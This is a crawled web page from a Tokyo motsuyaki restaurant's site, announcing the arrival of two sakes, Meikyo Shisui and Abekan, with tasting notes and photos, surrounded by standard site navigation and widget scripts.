

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://denjiro.biz/info/1126377
body_size: 4517
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="PBkewptLZMBriByadiVP-QLOIhgj9ldDQuA05AttCGI" />
<title>もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒 - 日本酒「明鏡止水」「阿部勘」入荷しました。</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="金宮ホッピー.シャリ金ホッピー,和牛ハンバーグ・ホルモン,六義園,しだれ桜,紅葉,黒毛和牛ステーキ,ガツ刺,焼き鳥,駒込,鳳凰美田,新政,伯楽星,国産ワイン" />
<meta name="description" content="下町の雰囲気も残すJR駒込駅近くの　もつ焼き店です。毎朝食肉市場から仕入れる国産お肉で焼物・お刺身・煮込み類を提供しています。" />
<meta property="og:title" content="日本酒「明鏡止水」「阿部勘」入荷しました。" />
<meta property="og:image" content="https://cdn.goope.jp/15165/160308145307-56de68c37420c.jpg" />
<meta property="og:site_name" content="もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?102490-1406953746";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;03-3822-0141</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://denjiro.biz"><img src='//cdn.goope.jp/15165/130321165300u69w.jpg' alt='もつ焼き　でんじろう・樽生ホッピー・金宮・シャリ金・ホルモン・もつ焼き・駒込・和牛ステーキ・和牛ハンバーグ・谷根千・六義園・しだれ桜・日本酒' /></a></h1>
    <div class="site_description site_description_smartphone">下町の雰囲気も残すJR駒込駅近くの　もつ焼き店です。毎朝食肉市場から仕入れる国産お肉で焼物・お刺身・煮込み類を提供しています。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">インフォメーション</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2016-03-08 10:00:00
        </div>
        <div class="info_title">
          <a href="/info/1126377">日本酒「明鏡止水」「阿部勘」入荷しました。</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/15165/160308145307-56de68c37420c.jpg' class='thickbox'><img src='//cdn.goope.jp/15165/160308145307-56de68c37420c_l.jpg' alt='P1050286.JPG'/></a>
        </div>
        <div class="info_body">
          <p><strong><span style="font-size: 12pt;">「明鏡止水　純米吟醸　ＡＬＬ　ＮＡＧＡＮＯ」</span></strong></p>
<p>&nbsp;<span style="font-size: 12pt;"><strong>「阿部勘　純米辛口」</strong></span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;"><span style="font-size: 12pt;">まず1本目は、「明鏡止水」</span></span></p>
<p><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;">先日の鬼辛もご好評頂きましたが</span></span></span></p>
<p><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"></span></span></span><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;">本日の　ＡＬＬ　ＮＡＧＡＮＯ　</span></span></span></span></p>
<p><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;">春らしいラベルも美しく</span></span></span></span></span></p>
<p><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;">瑞々しく清らかな香り</span></span></span></span></span></span></p>
<p><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;">そして　ふくよかな旨みを楽しんで頂ける一杯です。</span></span></span></span></span></span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;">季節を感じる「日本酒」をお楽しみ下さい！</span></span></span></span></span></span></span></span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;">日本酒度：＋5　精米度：55％</span></span></span></span></span></span></span></span></span></span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><img alt="P1050287.JPG" src="//cdn.goope.jp/15165/160308100013-56de241d2e1e9_l.jpg" /></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p><img alt="P1050283.JPG" src="//cdn.goope.jp/15165/160308100003-56de2413d8525_l.jpg" /></p>
<p><span style="font-size: 12pt;"><img alt="P1050281.JPG" src="//cdn.goope.jp/15165/160308095955-56de240b6ea51_l.jpg" /></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">そしてもう1本は　「阿部勘」　純米辛口酒です。</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">キレある辛口。それでいて豊かな旨み！</span></p>
<p><span style="font-size: 12pt;">お燗でも是非楽しんで頂きたい一杯です。</span><span style="font-size: 12pt;"></span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;">3月10日は陸奥に春を告げる</span></p>
<p><span style="font-size: 12pt;">塩竃神社　「帆手祭」行われるとのこと</span></p>
<p><span style="font-size: 12pt;">春の宮城に行きたくなります.....</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;"><span style="font-size: 12pt;">精米度：60％　日本酒度：+5～7</span></span></p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><img alt="P1050285.JPG" src="//cdn.goope.jp/15165/160308100032-56de2430e42bb_l.jpg" /></span></span></span></span></p>
<p><img alt="P1050284.JPG" src="//cdn.goope.jp/15165/160308100022-56de2426f02cb_l.jpg" /></p>
<p>&nbsp;</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">インフォメーション</a><ul class="sub_navi">
<li><a href='/info/2020-07'>2020-07（1）</a></li>
<li><a href='/info/2020-05'>2020-05（2）</a></li>
<li><a href='/info/2020-04'>2020-04（9）</a></li>
<li><a href='/info/2020-03'>2020-03（7）</a></li>
<li><a href='/info/2020-02'>2020-02（8）</a></li>
<li><a href='/info/2020-01'>2020-01（6）</a></li>
<li><a href='/info/2019-12'>2019-12（9）</a></li>
<li><a href='/info/2019-11'>2019-11（9）</a></li>
<li><a href='/info/2019-10'>2019-10（9）</a></li>
<li><a href='/info/2019-09'>2019-09（7）</a></li>
<li><a href='/info/2019-08'>2019-08（8）</a></li>
<li><a href='/info/2019-07'>2019-07（9）</a></li>
<li><a href='/info/2019-06'>2019-06（4）</a></li>
<li><a href='/info/2019-05'>2019-05（5）</a></li>
<li><a href='/info/2019-04'>2019-04（5）</a></li>
<li><a href='/info/2019-03'>2019-03（9）</a></li>
<li><a href='/info/2019-02'>2019-02（7）</a></li>
<li><a href='/info/2019-01'>2019-01（9）</a></li>
<li><a href='/info/2018-12'>2018-12（8）</a></li>
<li><a href='/info/2018-11'>2018-11（12）</a></li>
<li><a href='/info/2018-10'>2018-10（4）</a></li>
<li><a href='/info/2018-09'>2018-09（10）</a></li>
<li><a href='/info/2018-08'>2018-08（9）</a></li>
<li><a href='/info/2018-07'>2018-07（10）</a></li>
<li><a href='/info/2018-06'>2018-06（5）</a></li>
<li><a href='/info/2018-05'>2018-05（4）</a></li>
<li><a href='/info/2018-04'>2018-04（8）</a></li>
<li><a href='/info/2018-03'>2018-03（10）</a></li>
<li><a href='/info/2018-02'>2018-02（5）</a></li>
<li><a href='/info/2018-01'>2018-01（8）</a></li>
<li><a href='/info/2017-12'>2017-12（5）</a></li>
<li><a href='/info/2017-11'>2017-11（7）</a></li>
<li><a href='/info/2017-10'>2017-10（8）</a></li>
<li><a href='/info/2017-09'>2017-09（6）</a></li>
<li><a href='/info/2017-08'>2017-08（5）</a></li>
<li><a href='/info/2017-07'>2017-07（6）</a></li>
<li><a href='/info/2017-06'>2017-06（6）</a></li>
<li><a href='/info/2017-05'>2017-05（6）</a></li>
<li><a href='/info/2017-04'>2017-04（5）</a></li>
<li><a href='/info/2017-03'>2017-03（8）</a></li>
<li><a href='/info/2017-02'>2017-02（5）</a></li>
<li><a href='/info/2017-01'>2017-01（8）</a></li>
<li><a href='/info/2016-12'>2016-12（7）</a></li>
<li><a href='/info/2016-11'>2016-11（6）</a></li>
<li><a href='/info/2016-10'>2016-10（8）</a></li>
<li><a href='/info/2016-09'>2016-09（10）</a></li>
<li><a href='/info/2016-08'>2016-08（5）</a></li>
<li><a href='/info/2016-07'>2016-07（5）</a></li>
<li><a href='/info/2016-06'>2016-06（6）</a></li>
<li><a href='/info/2016-05'>2016-05（5）</a></li>
<li><a href='/info/2016-04'>2016-04（7）</a></li>
<li><a href='/info/2016-03'>2016-03（4）</a></li>
<li><a href='/info/2016-02'>2016-02（5）</a></li>
<li><a href='/info/2016-01'>2016-01（7）</a></li>
<li><a href='/info/2015-12'>2015-12（8）</a></li>
<li><a href='/info/2015-11'>2015-11（10）</a></li>
<li><a href='/info/2015-10'>2015-10（6）</a></li>
<li><a href='/info/2015-09'>2015-09（6）</a></li>
<li><a href='/info/2015-08'>2015-08（4）</a></li>
<li><a href='/info/2015-07'>2015-07（7）</a></li>
<li><a href='/info/2015-06'>2015-06（6）</a></li>
<li><a href='/info/2015-05'>2015-05（5）</a></li>
<li><a href='/info/2015-04'>2015-04（7）</a></li>
<li><a href='/info/2015-03'>2015-03（5）</a></li>
<li><a href='/info/2015-02'>2015-02（6）</a></li>
<li><a href='/info/2015-01'>2015-01（7）</a></li>
<li><a href='/info/2014-12'>2014-12（7）</a></li>
<li><a href='/info/2014-11'>2014-11（8）</a></li>
<li><a href='/info/2014-10'>2014-10（11）</a></li>
<li><a href='/info/2014-09'>2014-09（11）</a></li>
<li><a href='/info/2014-08'>2014-08（8）</a></li>
<li><a href='/info/2014-07'>2014-07（8）</a></li>
<li><a href='/info/2014-06'>2014-06（11）</a></li>
<li><a href='/info/2014-05'>2014-05（6）</a></li>
<li><a href='/info/2014-04'>2014-04（6）</a></li>
<li><a href='/info/2014-03'>2014-03（9）</a></li>
<li><a href='/info/2014-02'>2014-02（8）</a></li>
<li><a href='/info/2014-01'>2014-01（7）</a></li>
<li><a href='/info/2013-12'>2013-12（8）</a></li>
<li><a href='/info/2013-11'>2013-11（10）</a></li>
<li><a href='/info/2013-10'>2013-10（6）</a></li>
<li><a href='/info/2013-09'>2013-09（9）</a></li>
<li><a href='/info/2013-08'>2013-08（10）</a></li>
<li><a href='/info/2013-07'>2013-07（9）</a></li>
<li><a href='/info/2013-06'>2013-06（13）</a></li>
<li><a href='/info/2013-05'>2013-05（19）</a></li>
<li><a href='/info/2013-04'>2013-04（17）</a></li>
<li><a href='/info/2013-03'>2013-03（4）</a></li>
</ul>
</li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/free/yoyaku"  class="navi_free free_141008">ご予約について</a></li>
    
    <li><a href="/free/kodawari"  class="navi_free free_31433">でんじろうのこだわり</a></li>
    
    <li><a href="/free/nihonsyu"  class="navi_free free_31434">でんじろうの日本酒</a></li>
    
    <li><a href="/free/sukinamono"  class="navi_free free_31611">でんじろうの好きなもの</a></li>
    
    <li><a href="/free/sukinamono2"  class="navi_free free_34146">でんじろうの好きなもの２（サーフィン）</a></li>
    
    <li><a href="/free/nihonsyukai"  class="navi_free free_34742">でんじろうの「日本酒の会」</a></li>
    
    <li><a href="/free/sansaku"  class="navi_free free_32095">でんじろうの散策</a></li>
    
    <li><a href="/free/sansaku2"  class="navi_free free_34056">でんじろうの散策（酒蔵編）</a></li>
    
    <li><a href="https://twitter.com/rebasasidenjiro"  class="navi_links links_30544">twitter</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">function googleTranslateElementInit() {new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,fr,it,ja,ko,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');}</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class="navi_parts_detail">
<a href="http://denjiro.biz/info/3125169" target="_blank"><img src="//cdn.goope.jp/15165/200209144849-5e3f9d41e5640.png" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="http://denjiro.biz/info/2938951" target="_blank"><img src="//cdn.goope.jp/15165/191212142313-5df1cec1a76f7.jpg" alt="" /></a>
</div>
</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.19 Monday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">634</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">653</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1355082</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/denjiro"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">もつ焼き　でんじろう&nbsp; </div>
      </div>
      <div class="shop_tel_footer">03-3822-0141</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://denjiro.biz">もつ焼き　でんじろう</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>